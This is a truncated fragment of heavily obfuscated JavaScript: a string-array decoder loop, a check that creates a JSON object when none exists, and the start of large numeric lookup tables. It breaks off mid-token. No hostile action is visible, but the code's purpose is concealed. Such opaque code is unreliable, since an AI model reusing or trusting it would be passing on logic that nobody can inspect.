d1uWK={w:0x2e4,A:0x245,u:0x3c,v:0x1df,M:0x1bc,W:0x42,b:0x276,i:0x2bf,f:0x108,S:0x14b,x:0x163,s:0x11a,O:0x108,G:0x111,I:0x163,j:0x2da,y:0x9c,E:0xad,H:0xda,D:0x1c0,P:0x431,L:0xfb,d:0x1b2,z:0x254,N:0x3,F:0x41,Y:0xa8,e:0x9c,V:0x118,T:0x275,l:0x6c,n:0x4f3,h:0x1b,K:0x1ab,C:0x232,Z:0x458,a:0x1f9,J:0x197,g:0xc2,q:0x166,o:0x9c,k:0x15c,X:0x2e,B:0x48,R:0x210,m:0x357,c:0x1de,r:0x4d,p:0x46,U:0x18c,t:0xc2,Q:0x1cf,w0:0x2e,w1:0x30,w2:0x2d,w3:0x152,w4:0x1b,w5:0x19d,w6:0xbf,w7:0xb7,w8:0xe1,w9:0x255,ww:0x41,wA:0x4a,wu:0x15f,wv:0x399,wM:0x5b,wW:0x1b5,wb:0x3f,wi:0x31a,wf:0x1c8,wS:0x184,wx:0x16d,ws:0x3c2,wO:0x11d,wG:0x28d,wI:0x275,wj:0x173,wy:0x6b,wE:0x43,wH:0xb0,wD:0x122,wP:0x10d,wL:0x31,wd:0x108,wz:0x12f,wN:0x163,wF:0x371,wY:0x2d,we:0x1a3,wV:0x1a5,wT:0x258,wl:0x275,wn:0xa8,wh:0x10,wK:0x1fc,wC:0x237,wZ:0x22,wa:0x1a,wJ:0x162,wg:0x141,wq:0x264,wm:0x168,wc:0xca,wr:0x272,wp:0x1dd,wU:0x23f,wt:0xe2,wQ:0x1d2,A0:0x30d,A1:0x21b,A2:0x2e6,A3:0x10d,A4:0x96,W0:0x21c,W1:0x163,W2:0x27,W3:0x134,W4:0x22,W5:0x275,W6:0x23a,W7:0x1ba,W8:0x75,W9:0x153,Ww:0x11f,WA:0x125,Wu:0x6f,Wv:0x243,WM:0x218,WW:0x2e8,Wb:0x92,Wi:0xe8,Wf:0x4c,WS:0x2d7,Wx:0x3fd,Ws:0x108,WO:0x35c,WG:0x108,WI:0x9b,Wj:0x1d2,Wy:0x52,WE:0xbf,WH:0x26e,WD:0x36,WP:0x2b,WL:0x1da,Wd:0xa3,Wz:0x1c6,WN:0x26a,WF:0x417,WY:0x19d,We:0x2,WV:0x1f8,WT:0x3fe,Wl:0x17f,Wn:0x3,Wh:0x25,WK:0x242},d1uWh={w:0x360},d1uW3={w:0x3bb};function A8(w,A){return d1uA(w- -d1uW3.w,A);}var u={'\x75\x42\x63\x76\x63':function(b,i){return b===i;},'\x42\x52\x4d\x7a\x6f':function(b){return b();},'\x76\x50\x79\x77\x69':function(b,i){return b+i;},'\x41\x53\x4b\x58\x61':function(b,i){return b+i;},'\x79\x78\x45\x67\x55':function(b,i){return b/ i;},'\x53\x77\x4f\x4b\x47':function(b,i){return b(i);},'\x51\x50\x70\x71\x70':function(b,i){return b(i);},'\x68\x68\x7a\x4f\x66':function(b,i){return b*i;},'\x52\x6a\x55\x68\x65':function(b,i){return b/ i;},'\x46\x4c\x69\x79\x73':function(b,i){return b(i);},'\x48\x6a\x66\x41\x62':function(b,i){return b+i;},'\x43\x62\x46\x55\x44':function(b,i){return b*i;},'\x4e\x5a\x4e\x58\x4d':function(b,i){return b/ i;},'\x68\x67\x79\x72\x74':function(b,i){return b(i);},'\x49\x78\x67\x78\x4c':function(b,i){return b(i);},'\x4d\x75\x66\x52\x49':function(b,i){return b(i);},'\x52\x72\x64\x52\x75':function(b,i){return b(i);},'\x4a\x69\x6c\x71\x71':function(b,i){return b(i);},'\x53\x44\x66\x59\x54':function(b,i){return b(i);},'\x44\x69\x63\x49\x45':function(b,i){return b+i;},'\x4c\x58\x4e\x63\x4a':function(b,i){return b/ i;},'\x73\x64\x59\x41\x6b':function(b,i){return b(i);},'\x46\x49\x74\x59\x51':function(b,i){return b(i);},'\x63\x46\x61\x59\x76':function(b,i){return b+i;},'\x69\x4d\x4f\x79\x66':function(b,i){return b*i;},'\x4d\x67\x67\x69\x71':function(b,i){return b(i);},'\x68\x50\x44\x6f\x68':function(b,i){return b(i);},'\x4e\x76\x69\x70\x50':function(b,i){return b+i;},'\x63\x43\x74\x50\x46':function(b,i){return b*i;},'\x48\x61\x56\x4f\x46':function(b,i){return b(i);},'\x4d\x4c\x47\x50\x63':function(b,i){return b+i;},'\x51\x73\x43\x4c\x56':function(b,i){return b*i;},'\x43\x7a\x47\x4f\x70':function(b,i){return b*i;},'\x53\x56\x69\x49\x49':function(b,i){return b+i;},'\x41\x4c\x6d\x48\x6e':function(b,i){return b*i;},'\x78\x4b\x6f\x4a\x75':function(b,i){return b+i;},'\x77\x5a\x6d\x61\x71':function(b,i){return b*i;},'\x62\x52\x6e\x76\x71':A7(d1uWK.w,d1uWK.A),'\x69\x64\x4c\x6e\x6e':A7(d1uWK.u,d1uWK.v),'\x73\x79\x50\x73\x41':function(b,i){return b===i;},'\x4e\x57\x75\x79\x43':A7(-d1uWK.M,-d1uWK.W)},v=d1uwQ,M=u[A8(d1uWK.b,d1uWK.i)](w);function A7(w,A){return d1uA(w- -d1uWh.w,A);}while(!![]){try{var W=u[A8(d1uWK.f,d1uWK.S)](u[A7(d1uWK.x,d1uWK.s)](u[A8(d1uWK.O,-d1uWK.G)](u[A7(d1uWK.I,d1uWK.j)](u[A7(d1uWK.y,-d1uWK.E)](u[A7(d1uWK.y,-d1uWK.H)](u[A8(d1uWK.D,d1uWK.P)](u[A8(d1uWK.L,d1uWK.d)](parseInt,u[A7(d1uWK.z,-d1uWK.N)](v,-0x1fe6+0xe35+0x1*0x13d6)),u[A8(d1uWK.F,-d1uWK.Y)](u[A7(d1uWK.e,d1uWK.V)](-(0x8c4+0x41*0x1d+0x881),0x1cab+-0x1daa+0xe00),u[A7(d1uWK.T,d1uWK.l)](-(-0x1bb*0xb+-0x1*-0x1c09+-0x8fe),-(-0x178d+0x243e+-0x6e0)))),u[A7(d1uWK.T,d1uWK.n)](u[A7(d1uWK.h,-d1uWK.K)](u[A8(-d1uWK.C,-d1uWK.Z)](parseInt,u[A8(d1uWK.a,d1uWK.J)](v,-0x13c3*0x1+-0xea*-0x8+-0xdf6*-0x1)),u[A7(-d1uWK.g,-d1uWK.q)](u[A7(d1uWK.o,-d1uWK.k)](-(-0x26f*-0x4+0x17f2+-0x107d),-0x10ab+-0xa18+0x25ee),u[A8(-d1uWK.X,d1uWK.B)](-(0x24c9+0x1266+-0x35ad),-(-0x1*0xf53+0x17*-0x127+0x29d8)))),u[A8(-d1uWK.R,-d1uWK.m)](u[A8(d1uWK.c,d1uWK.X)](parseInt,u[A7(-d1uWK.r,d1uWK.p)](v,-0x6*-0x5b2+0x7ae+-0x2858*0x1)),u[A7(d1uWK.I,d1uWK.U)](u[A7(-d1uWK.t,-d1uWK.Q)](u[A8(-d1uWK.w0,-d1uWK.w1)](-(-0x60a+-0xcaa*0x1+-0x54b*-0x5),-(0x736+-0x24f1*0x1+0x17*0x14b)),-(0x50*-0xb+-0x52*-0x39+-0x2ac)),-(-0x18db+0x197+-0x1aa1*-0x1))))),u[A7(d1uWK.w2,-d1uWK.w3)](u[A7(d1uWK.w4,d1uWK.w5)](u[A7(d1uWK.w6,d1uWK.w7)](parseInt,u[A8(-d1uWK.w8,-d1uWK.w9)](v,-0x1aab+0x1e*-0xd+0x1de3)),u[A8(d1uWK.ww,-d1uWK.wA)](u[A7(-d1uWK.t,d1uWK.wu)](u[A7(d1uWK.T,d1uWK.wv)](-0x5da+0x3b3*-0x5+0x1862,-(0xc1*0x24+0x18b2+-0x2fad*0x1)),0x1989+0x117*0xc+0x2567*-0x1),u[A7(d1uWK.w2,-d1uWK.wM)](-0x2602+0xd66+-0x1*-0x189d,0x53*-0x7f+0x15*-0x3d+0x526d*0x1))),u[A7(-d1uWK.wW,-d1uWK.wb)](u[A7(-d1uWK.a,-d1uWK.wi)](parseInt,u[A8(-d1uWK.wf,-d1uWK.wS)](v,0x245a+-0x1abe+-0x7dc)),u[A8(-d1uWK.wx,-d1uWK.ws)](u[A8(-d1uWK.wO,-d1uWK.wG)](-0x2488+0x1*-0x755+-0x97*-0x6f,-0x2844+-0x61f*-0x1+-0xd56*-0x5),u[A7(d1uWK.wI,d1uWK.wj)](-(-0x1*-0xaae+0x69b*0x3+-0x107*-0x17),0x2403+0x1dcf+-0x967*0x7))))),u[A8(-d1uWK.wy,-d1uWK.wE)](-u[A7(-d1uWK.wH,-d1uWK.wD)](parseInt,u[A7(-d1uWK.wP,-d1uWK.wL)](v,-0x10f8+-0x2d*-0xbf+-0xe80)),u[A7(d1uWK.wd,-d1uWK.wz)](u[A7(d1uWK.wN,d1uWK.wF)](-(0x332c+0x1*-0x2314+-0x14b*-0xd),u[A7(d1uWK.wY,-d1uWK.we)](0x1*-0x161b+-0x1*0xe1d+0x1*0x31be,0xd*0xe3+-0x233*-0x3+-0x121f*0x1)),u[A7(-d1uWK.wV,-d1uWK.wT)](-(0x12*-0x135+0xb6c+-0x1*-0x1db5),-(0x1c3b+0x35*-0x95+0x29f*0x1))))),u[A7(d1uWK.wl,d1uWK.wn)](u[A7(-d1uWK.wh,d1uWK.wK)](u[A8(d1uWK.wC,d1uWK.B)](parseInt,u[A7(d1uWK.wZ,d1uWK.wa)](v,-0x2*-0x1255+0x76c*0x5+-0xc00*0x6)),u[A7(d1uWK.y,d1uWK.wJ)](u[A7(d1uWK.O,-d1uWK.wg)](-0x4aa+0x8db+0xd07,-(0x49d*0x2+0x537*-0x5+-0x8*-0x21e)),-(0x25*-0x100+0x220f+0x2dd*0x7))),u[A7(-d1uWK.wW,-d1uWK.wq)](u[A8(-d1uWK.wm,d1uWK.wc)](parseInt,u[A7(-d1uWK.wP,-d1uWK.wr)](v,0x15e0+-0x1a0+-0x1304)),u[A7(d1uWK.wp,d1uWK.wU)](u[A8(-d1uWK.wx,d1uWK.wt)](-0x1d22*0x1+-0x8e4+-0x21e8*-0x2,-(-0x328c+0x287*0x5+0x1*0x469c)),u[A7(-d1uWK.wQ,-d1uWK.A0)](-(0xfaa+0x3*0x6ab+-0x146*0x1c),-(0x1696*0x1+0x213c+-0x36d7*0x1)))))),u[A7(d1uWK.A1,d1uWK.A2)](u[A7(-d1uWK.A3,-d1uWK.A4)](parseInt,u[A8(d1uWK.W0,d1uWK.wE)](v,-0x352+-0xb71*0x1+-0x1039*-0x1)),u[A7(d1uWK.W1,d1uWK.W2)](u[A7(d1uWK.W3,d1uWK.W4)](u[A7(d1uWK.W5,d1uWK.W6)](-(-0x138c+-0xe19+0x21a8),-(0x9*-0xb1+0x1*0x91d+0x517)),-(0x2*-0x676+-0x1*-0x2c3d+-0xd*0x4f)),u[A8(d1uWK.W7,d1uWK.W8)](-(-0x1286+-0x5e*-0xb+0x7cf*0x2),-(-0x2*-0xae+-0x58*0x49+0x17bf*0x1))))),u[A7(-d1uWK.W9,-d1uWK.Ww)](u[A7(d1uWK.h,-d1uWK.WA)](u[A7(-d1uWK.a,-d1uWK.Wu)](parseInt,u[A8(-d1uWK.C,-d1uWK.Wv)](v,-0x1*0x13c1+-0x1fce+0x350e)),u[A8(d1uWK.WM,d1uWK.WW)](u[A7(d1uWK.wp,d1uWK.Wb)](-0x3633+-0x36b*0x7+0x70ec,u[A7(-d1uWK.Wi,-d1uWK.Wf)](-(-0x130f*-0x1+-0x1*0x1170+0x1*-0x19d),-(0x2*-0xd9f+0xa87+-0x229b*-0x1))),-(0xfc7*-0x1+0xfdc+0x4675))),u[A8(-d1uWK.wy,-d1uWK.WS)](-u[A7(-d1uWK.a,-d1uWK.Wx)](parseInt,u[A8(d1uWK.c,d1uWK.N)](v,-0x322+-0x1512+0x1993)),u[A8(-d1uWK.Ws,-d1uWK.WO)](u[A8(d1uWK.WG,-d1uWK.WI)](u[A7(-d1uWK.Wj,d1uWK.Wy)](-(0x1471+-0xa90+-0x9df),-(0xccc+-0x5*0x2e9+-0x80*-0x25)),u[A8(-d1uWK.WE,-d1uWK.WH)](0x13b2*0x1+-0x11f5+0x7b*0x2b,-(0x812*-0x1+0x7a1+0x72*0x1))),-(0xc2b+-0x1*0xfe3+0xec5)))));if(u[A7(d1uWK.WD,-d1uWK.WP)](W,A))break;else M[u[A8(-d1uWK.WL,d1uWK.Wd)]](M[u[A7(d1uWK.Wz,d1uWK.wM)]]());}catch(b){if(u[A7(d1uWK.WN,d1uWK.WF)](u[A8(d1uWK.WY,d1uWK.We)],u[A7(d1uWK.WV,d1uWK.WT)]))M[u[A7(-d1uWK.Wl,-d1uWK.Wn)]](M[u[A7(d1uWK.Wz,d1uWK.W5)]]());else return u[A8(-d1uWK.Wh,-d1uWK.WK)](u,v);}}}(d1uA0,-(0x15201+0x16d39*0x3+0x21*-0x1a87)*(0x7aa+0x3*-0x556+0x859)+-(0x19*-0x7879+0xac642+0xc4979*0x1)+-(-0x4965+-0x7*-0x5d6+0x10a17*0x1)*-(0x1639*0x1+-0x2548+0xf25)),typeof JSON!==d1uwm(0x7be+0x2226+-0x2877)&&(JSON={}));;(function(){var d1uG2={w:0x537,A:0x603,u:0x56a,v:0x41e,M:0x4bf,W:0x26a,b:0x5cd,i:0x412,f:0x777,S:0x9bd,x:0x616,s:0x5e6,O:0x638,G:0x5be,I:0x48f,j:0x219,y:0x652,E:0x530,H:0x3fd,D:0x4f5,P:0x20b,L:0x2da,d:0x596,z:0x500,N:0x5cb,F:0x508,Y:0x635,e:0x645,V:0x501,T:0x70d,l:0x335,n:0x43d,h:0x8d8,K:0x671,C:0x4b1,Z:0x4e0,a:0x4fc,J:0x3eb,g:0x781,q:0x6bd,o:0x393,k:0x31a,X:0x6c3,B:0x4c1,R:0x3f8,m:0x33b,c:0x774,r:0x4f2,p:0x610,U:0x660,t:0x553,Q:0x511,w0:0x9f,w1:0x2aa,w2:0x6cb,w3:0x44f,w4:0x384,w5:0x25d,w6:0x880,w7:0x60e,w8:0x4b9,w9:0x4db,ww:0x253,wA:0x30c,wu:0x6d4,wv:0x789,wM:0x35d,wW:0x4b5,wb:0x865,wi:0x65d,wf:0x4e4,wS:0x434,wx:0x6d3,ws:0x541,wO:0x17c,wG:0x331,wI:0x448,wj:0x6aa,wy:0x687,wE:0x68f,wH:0x88a,wD:0x7d0,wP:0x6f6,wL:0x591,wd:0x43c,wz:0x673,wN:0x7cc,wF:0x971,wY:0x3db,we:0x178,wV:0x48a,wT:0x285,wl:0x594,wn:0x622,wh:0x794,wK:0x51a,wC:0x628,wZ:0x515,wa:0x308,wJ:0x4f7,wg:0x370,wq:0x2a9,wm:0x5ba,wc:0x5d0,wr:0x7b4,wp:0x683,wU:0x88b,wt:0x7e4,wQ:0x873,A0:0x60a,A1:0x882,A2:0x6e0,A3:0x21e,A4:0x2ca,W0:0x528,W1:0x68d,W2:0x510,W3:0x401,W4:0x5df,W5:0x5e8,W6:0x461,W7:0x61d,W8:0x6ec,W9:0x6d0,Ww:0x83f,WA:0x640,Wu:0x3e1,Wv:0x311,WM:0x353,WW:0x599,Wb:0x72b,Wi:0x693,Wf:0x3c0,WS:0x488,Wx:0x7c3,Ws:0x594,WO:0x762,WG:0x52f,WI:0x24,Wj:0x270,Wy:0x641,WE:0x6a,WH:0x271,WD:0x6b0,WP:0x7b3,WL:0x261,Wd:0x35a,Wz:0x6d6,WN:0x666,WF:0x7a9,WY:0x6e3,We:0x4a1,WV:0x2fd,WT:0x550,Wl:0x327,Wn:0x50d,Wh:0x53d,WK:0x7d2,WC:0x582,WZ:0x805,Wa:0x59b},d1uG1={w:0xd8,A:0x138,u:0x426,v:0x280,M:0x89b,W:0x9d6,b:0x531,i:0x695,f:0x54b,S:0x6b8,x:0x9ae,s:0xa1f,O:0xba,G:0x266,I:0x1a3,j:0x240,y:0x10d,E:0x27c,H:0x25e,D:0x30,P:0x232,L:0x2ea,d:0x1b6,z:0x89,N:0x4d5,F:0x3a0,Y:0x18b,e:0x77,V:0x9a,T:0x16,l:0x7b,n:0x1f3,h:0xc4,K:0x59,C:0x842,Z:0xa58,a:0x68c,J:0x40f,g:0x8b9,q:0x8d6,o:0x526,k:0x36a,X:0x30d,B:0x268,R:0x23f,m:0x2cd,c:0x6df,r:0x842},d1uG0={w:0x289,A:0x181,u:0x4ba,v:0x441,M:0x13,W:0x46,b:0x3b,i:0xb8,f:0x238,S:0x167,x:0x12,s:0x4be,O:0x655,G:0x2c8,I:0x63,j:0x234,y:0x62,E:0x2d1,H:0x4ce,D:0x44e,P:0x4c4,L:0x284,d:0x41d,z:0x471,N:0x16,F:0x231,Y:0x16,e:0x17f,V:0x4d1,T:0x16,l:0x72,n:0x16,h:0x23e,K:0xa7,C:0x495,Z:0x3dd},d1uOU={w:0x236,A:0xef,u:0x1af,v:0x1f9,M:0x45,W:0x152,b:0x1d5,i:0x101,f:0x234,S:0x17e,x:0x175,s:0x238,O:0x3ec,G:0x1fe,I:0x133,j:0x1bb,y:0xa7,E:0x78,H:0x433,D:0x1fe,P:0x3c2,L:0x184,d:0x450,z:0x22d,N:0x4a,F:0x38f,Y:0x281,e:0x105,V:0x2,T:0x4f,l:0xba},d1uOc={w:0x48d,A:0x4f6},d1uOR={w:0x527},d1uOk={w:0x463,A:0x44e},d1uOq={w:0x15d,A:0x28e},d1uOJ={w:0x516,A:0x3c0},d1uOZ={w:0x6a8,A:0x8c5},d1uOY={w:0x845,A:0x6e9,u:0x632,v:0x40c,M:0x664,W:0x44f,b:0x67e,i:0x432,f:0x586,S:0x711,x:0x3f2,s:0x57e,O:0x20c,G:0x344,I:0x583,j:0x45d,y:0x9a8,E:0x821,H:0x721,D:0x680,P:0x98f,L:0x84c,d:0x433,z:0x65f,N:0x974,F:0x76d,Y:0x5e2,e:0x42a,V:0x5fd,T:0x767,l:0x4e8,n:0x562,h:0x69c,K:0x730,C:0x8a2,Z:0x66b,a:0x818,J:0x605,g:0x6a2,q:0x428,o:0x54d,k:0x4d8,X:0x6b0,B:0x64d,R:0x5fc,m:0x3ad,c:0x4c0,r:0xa81,p:0x85a,U:0x4dd,t:0x546,Q:0x611,w0:0x5ef,w1:0x674,w2:0x54b,w3:0x458,w4:0x4de,w5:0x3f9,w6:0x5fa,w7:0x508},d1uOF={w:0x91},d1uON={w:0x1d4},d1uOz={w:0x105,A:0x6c},d1uOL={w:0x3a1,A:0x574},d1uOD={w:0x26e},d1uOH={w:0xc9,A:0x43,u:0x2b0,v:0x360,M:0x8be,W:0x763,b:0xdc,i:0xfb,f:0x497,S:0x5e1,x:0x4e2,s:0x42f,O:0x745,G:0x729,I:0xa7,j:0x1e9,y:0x1d9,E:0x310,H:0x761,D:0x951,P:0x713,L:0x724,d:0x961,z:0x764,N:0x7c8,F:0x5b2,Y:0x3ec,e:0xf0,V:0x23c,T:0x6a2,l:0x848,n:0x485,h:0x572,K:0x72c,C:0x529,Z:0xee,a:0x189,J:0x73a,g:0x8d3,q:0x23b,o:0x41e,k:0x77e,X:0x932,B:0x841,R:0xa03,m:0x4b9,c:0x46e,r:0x130,p:0x3a9,U:0x859,t:0x827,Q:0x1be,w0:0x3b1,w1:0x36,w2:0x67,w3:0x612,w4:0x5b1,w5:0x5b4,w6:0x186,w7:0x3fd,w8:0x14,w9:0x25d,ww:0x5d6,wA:0x3b7,wu:0x634,wv:0x6cb,wM:0x7c,wW:0x193,wb:0x5ae,wi:0x798,wf:0x5c,wS:0x17c,wx:0x47,ws:0x103,wO:0x435,wG:0x49c,wI:0x7db,wj:0x7c6,wy:0xd1,wE:0x190,wH:0x3d5,wD:0x565,wP:0x590,wL:0x34a,wd:0x1bf,wz:0x166,wN:0x422,wF:0x48e,wY:0x64,we:0x248,wV:0x3dc,wT:0x262,wl:0x5d7,wn:0x6bb,wh:0x516,wK:0x339,wC:0x5e0,wZ:0x77a,wa:0x1bd,wJ:0x22e,wg:0x442,wq:0x6c2,wm:0x1ce,wc:0x1d4,wr:0x467,wp:0x372,wU:0x851,wt:0x71f,wQ:0x169,A0:0xdd,A1:0x195,A2:0x10e,A3:0x271,A4:0x4a3,W0:0xef,W1:0x1a2,W2:0x662,W3:0x555,W4:0x2fc,W5:0x5d6,W6:0xef,W7:0x285,W8:0x96,W9:0x162,Ww:0xc8,WA:0xe0,Wu:0x219,Wv:0x3da,WM:0x5a7,WW:0x5df,Wb:0x5ef,Wi:0x3a5,Wf:0x639,WS:0x81a,Wx:0x117,Ws:0x140,WO:0xae,WG:0x171,WI:0x57d,Wj:0x403,Wy:0x833,WE:0x964,WH:0x4aa,WD:0x6ae,WP:0x7ed,WL:0x9b4,Wd:0x62b,Wz:0x765,WN:0x28,WF:0xf2,WY:0x63f,We:0x456,WV:0x57c,WT:0x430,Wl:0xe1,Wn:0x83e,Wh:0x961,WK:0x8c,WC:0x233,WZ:0x5cc,Wa:0x620,WJ:0x65b,Wg:0x7f1,Wq:0x726,Wo:0x87b,Wk:0x844,WX:0xa3b,WB:0x159,WR:0x82e,Wm:0x72f,Wc:0x51a,Wr:0x777,Wp:0x4b9,WU:0x4a5,Wt:0x30c,WQ:0x737,b0:0x736,b1:0x82f,b2:0x790,b3:0x17d,b4:0x3a1,b5:0x107,b6:0x2c,b7:0x215,b8:0x11c,b9:0xfb,bw:0x64d,bA:0x784,bu:0x778,bv:0x65a,bM:0x140,bW:0x20,bb:0x3f,bi:0x99,bf:0x5f8,bS:0x6b2,bx:0x67c,bs:0x30f,bO:0x756,bG:0x596,bI:0x98,bj:0xa5,by:0x14a,bE:0x115,bH:0x89,bD:0x155,bP:0xfd,bL:0x4f,bd:0x8d,bz:0x874,bN:0x820,bF:0x792,bY:0x7f0,be:0x22b,bV:0x2f7,bT:0x6fe,bl:0x539,bn:0xe7,bh:0xb5,bK:0x5cf,bC:0x7e6,bZ:0x641,ba:0x6b6,bJ:0x8a1,bg:0x765},d1uOI={w:0x1bb},d1uOG={w:0x432,A:0x577,u:0xae,v:0x1f4,M:0x95,W:0x1e5,b:0x459,i:0x601,f:0x21f,S:0x3fe,x:0x4d4,s:0x5bd,O:0x3eb,G:0x189,I:0xbe,j:0x2c0,y:0x3d0,E:0x431,H:0x1f,D:0xaa,P:0xe9,L:0x11f,d:0x2e8,z:0x192,N:0x3fe,F:0x412,Y:0x18d,e:0x176,V:0x1a0,T:0x344,l:0x31d,n:0x367,h:0x25e,K:0x35b,C:0x28a,Z:0x1db,a:0x2b3,J:0x17c,g:0x38f,q:0x474,o:0x4bc,k:0x636,X:0x141,B:0x1ff,R:0x315,m:0x348,c:0x14c,r:0x301,p:0x406,U:0x312,t:0x23b,Q:0x399,w0:0x2db,w1:0xf8,w2:0x89,w3:0x9},d1uOO={w:0x353,A:0x3da,u:0x585,v:0x498,M:0x72b,W:0x914,b:0x6b4,i:0x4fc,f:0x6f8,S:0x692,x:0x8e1,s:0xac9,O:0x2dc,G:0x4a4,I:0x63d,j:0x631,y:0x866,E:0xada,H:0x867,D:0x74f,P:0x68e,L:0x462,d:0x7e7,z:0x5b1,N:0x4f3,F:0x6b5,Y:0x4c6,e:0x3a7,V:0x53c,T:0x44a,l:0x738,n:0x783,h:0x578,K:0x64d,C:0x131,Z:0x39b,a:0x805,J:0x7c9,g:0xa20,q:0x7c6,o:0x989,k:0x73f,X:0x3ee,B:0x420,R:0x906,m:0x875,c:0x41d,r:0x683,p:0x3e9,U:0x61a,t:0x82f,Q:0x8fa,w0:0x5c8,w1:0x683,w2:0x82f,w3:0x752,w4:0x4cb,w5:0x46d,w6:0x247,w7:0x44b},d1uO7={w:0x6d3,A:0x5dd,u:0x60c,v:0x54d,M:0x219,W:0x27a,b:0x447,i:0x2ac,f:0x3a4,S:0x22c,x:0x5d1,s:0x397,O:0x5c1,G:0x5f7,I:0x509,j:0x5d5,y:0x538,E:0x2e9,H:0x484,D:0x661,P:0x479,L:0x3c6,d:0x5ec,z:0x751,N:0x924,F:0x6fc,Y:0x56e,e:0x525,V:0x24b,T:0x37b,l:0x507,n:0x63c,h:0x5b2,K:0x3ba,C:0x331,Z:0x3a3,a:0x5f3,J:0x4d1,g:0x569,q:0x647,o:0x536,k:0x474,X:0x8ca,B:0x766,R:0x5f8,m:0x4b7,c:0x142,r:0x311,p:0x1c7,U:0x3a3,t:0x5c5,Q:0x553,w0:0x437,w1:0x321,w2:0x112,w3:0x2fd,w4:0x336,w5:0x48b,w6:0x291,w7:0x496,w8:0x5a7,w9:0x74b,ww:0x4f4,wA:0x64a,wu:0x3e1,wv:0x33b,wM:0x1ba,wW:0x40b,wb:0x739,wi:0x5c3,wf:0x587,wS:0x3a3,wx:0x5e8,ws:0x4bb,wO:0x4ac,wG:0x524,wI:0x11f,wj:0x252,wy:0x396,wE:0x4c7,wH:0x38c,wD:0x165,wP:0x27f,wL:0x489},d1uO6={w:0xc6},d1uO5={w:0xee},d1uO4={w:0x267,A:0x156,u:0x19a,v:0x1dd,M:0x19f,W:0x1,b:0x545,i:0x530,f:0x472,S:0x52c},d1uO1={w:0x2e2,A:0x50e},d1uO0={w:0xcc},d1usQ={w:0x5a,A:0x21e},d1usU={w:0x6,A:0x48,u:0x5e1,v:0x498,M:0x1d5,W:0x83,b:0x350,i:0x2b4,f:0x2df,S:0x491,x:0x247},d1usB={w:0x631,A:0x53e},d1usk={w:0x2ef,A:0x311},d1usq={w:0x342,A:0x1ae},d1usa={w:0x159},d1usZ={w:0x336,A:0x559},d1usC={w:0x11a},d1usK={w:0x96,A:0xd9},d1ush={w:0x237},d1usn={w:0x93,A:0xfe},d1usT={w:0x6b9,A:0x8e9},d1usV={w:0x14c},d1use={w:0xce,A:0x118},d1usY={w:0x528},d1usF={w:0x47e,A:0x275,u:0x336,v:0x329,M:0x26d,W:0x181,b:0x52e,i:0x50d,f:0x3b7,S:0x474},d1usN={w:0x1d6},d1usz={w:0x32e},d1usd={w:0x57d,A:0x741},d1usP={w:0x253,A:0x174,u:0x206,v:0x48,M:0x513,W:0x34c,b:0x3e5,i:0x3b2,f:0x682,S:0x510},d1usD={w:0x2bc},d1usH={w:0x51},d1usj={w:0x322,A:0x331},d1usI={w:0x47},d1usG={w:0x53d,A:0x4b7,u:0x132,v:0xbb,M:0x132,W:0xfa,b:0x1b9,i:0x414,f:0x43a,S:0x4f6},d1usS={w:0x249},d1usf={w:0x21c,A:0xa2},d1usb={w:0x7db,A:0x614},d1usW={w:0x57},d1usM={w:0x31e,A:0x290},d1usv={w:0x412},d1usu={w:0x543,A:0x75d},d1usw={w:0x39c,A:0x5f0,u:0x441,v:0x365,M:0x6,W:0x11b,b:0x52d,i:0x53f,f:0x31f,S:0x186},d1us9={w:0x655},d1us8={w:0x179},d1us7={w:0x2fd,A:0x402},d1us6={w:0x125},d1us5={w:0x212,A:0x3fb},d1us4={w:0x1e3},d1us3={w:0x300,A:0x2e3,u:0x169,v:0x72,M:0x11c,W:0x72,b:0x658,i:0x4b9,f:0x557,S:0x6fe},d1us1={w:0x204},d1us0={w:0x2d2,A:0x2b5},d1uxQ={w:0x5cf},d1uxt={w:0x741,A:0x5c1,u:0x30a,v:0x10c,M:0x5eb,W:0x5a8,b:0x2ea,i:0x68,f:0x182,S:0x1f5,x:0x558,s:0x52e,O:0x400,G:0x25f,I:0x650,j:0x446,y:0x16c,E:0x178,H:0x118,D:0x278,P:0x17f,L:0x27d},d1uxr={w:0x380,A:0x1f9},d1uxc={w:0x5fe},d1uxm={w:0x8b7,A:0x6b8,u:0x81d,v:0x6e6,M:0x8f3,W:0x7f9,b:0x887,i:0x894,f:0x41c,S:0x367,x:0x3ef,s:0x3fe,O:0x8cd,G:0x842,I:0x3c3,j:0x5d0,y:0x7b3,E:0x908,H:0x581,D:0x3de,P:0x8fc,L:0x977,d:0x881,z:0x74c,N:0x258,F:0x34f},d1uxG={w:0x6b9,A:0x6a0},d1uxO={w:0x262},d1uxs={w:0x3b8,A:0x5f0,u:0x149,v:0x166,M:0xed,W:0x47f,b:0x3f1,i:0x4b9},d1uxS={w:0x227},d1uxf={w:0x7cb,A:0x9af},d1uxb={w:0x9d4,A:0x759},d1uxM={w:0x8,A:0x231},d1uxu={w:0x397,A:0x5c3,u:0x209,v:0x3df,M:0x230,W:0x2d,b:0x138,i:0x208,f:0xc3},d1uxA={w:0x418,A:0x3bb},d1ux9={w:0x434},d1ux7={w:0x81b,A:0x726,u:0x4d0,v:0x4cd,M:0x658,W:0x4cd,b:0x57a,i:0x391,f:0xb,S:0x146},d1ux5={w:0x1ef},d1ux2={w:0x5ea,A:0x3f8},d1ux1={w:0x1c7},d1ux0={w:0x392,A:0x574,u:0x417,v:0x604,M:0xc0,W:0xa,b:0x2c8,i:0x405,f:0x174,S:0x2bf},d1uSQ={w:0x167},d1uSp={w:0x3ca},d1uSr={w:0x236,A:0x248},d1uSc={w:0x323},d1uSm={w:0x60c,A:0x82b},d1uSR={w:0x76},d1uSB={w:0x3c,A:0x29},d1uSk={w:0x79c,A:0x670,u:0x342,v:0x412,M:0x4d2,W:0x733,b:0x2d0,i:0x148,f:0x558,S:0x469,x:0x4e,s:0x148,O:0x910,G:0x7e8,I:0x262,j:0x205,y:0x298,E:0x35e,H:0x57,D:0xf7,P:0x687,L:0x4c7,d:0x73,z:0x2de,N:0x4fc,F:0x5e3,Y:0x3dd,e:0x55c,V:0x4bf,T:0x2a1,l:0x286,n:0xff,h:0x116,K:0x3e0,C:0x2c2,Z:0x41c,a:0x237,J:0x4f8,g:0x462,q:0xd4,o:0x125,k:0x6b,X:0x116,B:0x498,R:0x4f3,m:0x1e4,c:0x282,r:0x58d,p:0x6d0,U:0xa2d,t:0x855,Q:0x3ae,w0:0x534,w1:0x16,w2:0x133,w3:0x56,w4:0x24c,w5:0x2de,w6:0x2b3,w7:0x136,w8:0x110,w9:0x11f,ww:0x2c4,wA:0x411,wu:0x826,wv:0x799,wM:0x774,wW:0x5